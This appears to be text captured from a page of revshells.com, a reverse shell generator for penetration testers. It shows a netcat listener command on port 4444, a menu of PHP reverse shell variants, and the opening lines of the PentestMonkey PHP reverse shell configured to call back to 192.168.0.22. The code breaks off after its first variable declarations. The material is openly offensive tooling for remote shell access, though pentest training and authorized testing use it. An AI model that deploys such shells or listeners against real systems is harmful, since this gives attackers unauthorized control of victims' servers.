 https://www.revshells.com
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
IP & Port
IP 192.168.0.22 Port 4444 +1
Listener
Advanced
nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name php Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey
/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.22';
$port = 4444;
$chunk_size = 1400;
$write_a = null;